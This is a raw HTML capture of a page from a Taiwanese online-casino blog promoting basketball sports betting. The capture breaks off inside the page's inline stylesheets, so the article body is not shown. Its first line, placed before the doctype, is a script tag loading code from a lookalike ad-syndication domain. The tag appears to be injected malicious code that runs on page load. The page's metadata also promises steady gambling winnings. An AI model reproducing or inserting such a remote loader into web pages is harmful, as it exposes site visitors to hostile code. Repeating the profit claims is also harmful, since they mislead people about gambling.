

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://star168.tw/2023/07/25/basketball-lottery/
body_size: 44325
content:

<script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="zh-TW" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name="keywords" content="滿天星娛樂城、娛樂城優惠、娛樂城出金、娛樂城推薦、娛樂城、娛樂城體驗金">
	    <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v23.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>【籃球運彩玩法】NBA、SBL、歐籃這樣玩! 金錢鈔票一直來! - 武財神娛樂城</title>
	<meta name="description" content="近年來，籃球運動投注越來越受到歡迎，讓愛好者不僅可以享受比賽，還可以獲得一些利潤。無論您是NBA、大學籃球還是國際聯賽的粉絲，都有眾多的投注選擇可供選擇。在本文中，我們將深入探討籃球運動投注的細節，從了解基礎知識到探索進階策略。" />
	<link rel="canonical" href="https://star168.tw/2023/07/25/basketball-lottery/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="【籃球運彩玩法】NBA、SBL、歐籃這樣玩! 金錢鈔票一直來!" />
	<meta property="og:description" content="近年來，籃球運動投注越來越受到歡迎，讓愛好者不僅可以享受比賽，還可以獲得一些利潤。無論您是NBA、大學籃球還是國際聯賽的粉絲，都有眾多的投注選擇可供選擇。在本文中，我們將深入探討籃球運動投注的細節，從了解基礎知識到探索進階策略。" />
	<meta property="og:url" content="https://star168.tw/2023/07/25/basketball-lottery/" />
	<meta property="og:site_name" content="武財神娛樂城" />
	<meta property="article:published_time" content="2023-07-25T09:56:07+00:00" />
	<meta property="article:modified_time" content="2023-07-25T09:57:34+00:00" />
	<meta property="og:image" content="https://star168.tw/wp-content/uploads/2023/07/Basketball-Lottery.webp" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="閃亮亮之星" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="閃亮亮之星" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://star168.tw/2023/07/25/basketball-lottery/#article","isPartOf":{"@id":"https://star168.tw/2023/07/25/basketball-lottery/"},"author":{"name":"閃亮亮之星","@id":"https://star168.tw/#/schema/person/e70d53238e6e1ee224dffa916129b06a"},"headline":"【籃球運彩玩法】NBA、SBL、歐籃這樣玩! 金錢鈔票一直來!","datePublished":"2023-07-25T09:56:07+00:00","dateModified":"2023-07-25T09:57:34+00:00","mainEntityOfPage":{"@id":"https://star168.tw/2023/07/25/basketball-lottery/"},"wordCount":7,"commentCount":0,"publisher":{"@id":"https://star168.tw/#organization"},"image":{"@id":"https://star168.tw/2023/07/25/basketball-lottery/#primaryimage"},"thumbnailUrl":"https://star168.tw/wp-content/uploads/2023/07/Basketball-Lottery.webp","keywords":["nba運彩怎麼買ptt","台灣運彩","台灣運彩籃球","籃球運彩分析","籃球運彩玩法","籃球運彩讓分","運彩nba總冠軍怎麼買","運彩怎麼買dcard","運彩籃球大小分","運彩籃球延長賽有算嗎"],"articleSection":["最新消息","體育"],"inLanguage":"zh-TW"},{"@type":["WebPage","FAQPage"],"@id":"https://star168.tw/2023/07/25/basketball-lottery/","url":"https://star168.tw/2023/07/25/basketball-lottery/","name":"【籃球運彩玩法】NBA、SBL、歐籃這樣玩! 金錢鈔票一直來! - 武財神娛樂城","isPartOf":{"@id":"https://star168.tw/#website"},"primaryImageOfPage":{"@id":"https://star168.tw/2023/07/25/basketball-lottery/#primaryimage"},"image":{"@id":"https://star168.tw/2023/07/25/basketball-lottery/#primaryimage"},"thumbnailUrl":"https://star168.tw/wp-content/uploads/2023/07/Basketball-Lottery.webp","datePublished":"2023-07-25T09:56:07+00:00","dateModified":"2023-07-25T09:57:34+00:00","description":"近年來，籃球運動投注越來越受到歡迎，讓愛好者不僅可以享受比賽，還可以獲得一些利潤。無論您是NBA、大學籃球還是國際聯賽的粉絲，都有眾多的投注選擇可供選擇。在本文中，我們將深入探討籃球運動投注的細節，從了解基礎知識到探索進階策略。","breadcrumb":{"@id":"https://star168.tw/2023/07/25/basketball-lottery/#breadcrumb"},"mainEntity":[{"@id":"https://star168.tw/2023/07/25/basketball-lottery/#faq-question-1690278810526"}],"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://star168.tw/2023/07/25/basketball-lottery/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://star168.tw/2023/07/25/basketball-lottery/#primaryimage","url":"https://star168.tw/wp-content/uploads/2023/07/Basketball-Lottery.webp","contentUrl":"https://star168.tw/wp-content/uploads/2023/07/Basketball-Lottery.webp","width":1280,"height":960,"caption":"籃球運彩玩法"},{"@type":"BreadcrumbList","@id":"https://star168.tw/2023/07/25/basketball-lottery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://star168.tw/"},{"@type":"ListItem","position":2,"name":"【籃球運彩玩法】NBA、SBL、歐籃這樣玩! 金錢鈔票一直來!"}]},{"@type":"WebSite","@id":"https://star168.tw/#website","url":"https://star168.tw/","name":"武財神娛樂城","description":"武財神娛樂城被評為娛樂城推薦第一首選，唯一指定官方部落格網站 運動彩券體育分析、線上百家樂講解、、玩運彩競猜、今彩539.六合彩.大樂透.天天樂直播開獎、魔龍傳奇最新線上手遊老虎機SLOT、捕魚機各類遊戲應有盡有！","publisher":{"@id":"https://star168.tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://star168.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://star168.tw/#organization","name":"武財神娛樂城","url":"https://star168.tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://star168.tw/#/schema/logo/image/","url":"https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp","contentUrl":"https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp","width":1682,"height":347,"caption":"武財神娛樂城"},"image":{"@id":"https://star168.tw/#/schema/logo/image/"}},{"@type":"Person","@id":"https://star168.tw/#/schema/person/e70d53238e6e1ee224dffa916129b06a","name":"閃亮亮之星","url":"https://star168.tw/author/loisselfe4/"},{"@type":"Question","@id":"https://star168.tw/2023/07/25/basketball-lottery/#faq-question-1690278810526","position":1,"url":"https://star168.tw/2023/07/25/basketball-lottery/#faq-question-1690278810526","name":"常見籃球運彩玩法?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"一些流行的籃球投注市場包括投注勝利者、點差投注（投注讓分）、大/小分投注（投注總得分）和特殊投注（投注比賽中的特定事件或結果）。","inLanguage":"zh-TW"},"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《武財神娛樂城》&raquo; 資訊提供" href="https://star168.tw/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://star168.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F25%2Fbasketball-lottery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://star168.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F25%2Fbasketball-lottery%2F&#038;format=xml" />
<!-- star168.tw is managing ads with Advanced Ads 1.44.0 --><script id="star1-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://star168.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://star168.tw/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://star168.tw/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://star168.tw/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://star168.tw/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://star168.tw/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://star168.tw/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://star168.tw/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://star168.tw/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://star168.tw/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://star168.tw/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 